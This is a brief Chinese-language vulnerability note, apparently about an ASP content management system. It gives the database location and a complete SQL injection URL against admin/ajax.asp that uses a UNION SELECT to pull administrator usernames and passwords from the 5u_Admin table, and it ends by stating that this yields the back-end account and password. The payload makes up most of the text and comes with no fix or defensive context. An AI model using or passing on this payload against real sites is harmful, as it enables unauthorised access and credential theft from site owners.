数据库路径:inc/db 目录下
漏洞地址:

admin/ajax.asp?Act=modeext&cid=1%20and%201=2%20UNION%20select%20111%26Chr(13)%26Chr(10)%26username%26chr(58)%261%26Chr(13)%26Chr(10)%26password%26chr(58)%20from 5u_Admin&id=1%20and%201=2%20UNION%20select%201%20from 5u_Admin
获取后台账号和密码